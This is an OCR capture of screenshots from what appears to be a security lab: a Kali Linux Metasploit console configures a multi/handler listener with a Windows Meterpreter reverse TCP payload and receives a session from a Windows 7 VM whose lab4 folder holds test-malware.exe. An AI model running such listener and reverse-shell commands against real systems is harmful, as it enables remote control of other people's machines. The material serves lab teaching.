 kali (before dynamic) [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 3 14:13
kali@kali: ~
File Actions Edit View Help
###
https://metasploit
.com
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.0.1
LHOST ⇒ 10.0.0.1
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.1:4444
[*] Sending stage (175686 bytes) to 10.0.0.3
[*] Meterpreter session 1 opened (10.0.0.1:4444 → 10.0.0.3:49157) at 2022-09
-29 14:12:51 -0400
meterpreter >
Screenshot taken
View image
행 중] - Oracle VM VirtualBox
움말
IE9WIN7
lab4
Search lab4
Open Share with New folder
Name Date modified Type
aaa.zip 9/29/2022 11:11 AM Compressed (zipp...
test-malware.exe 9/15/2022 9:03 AM Application
ds
aces
nts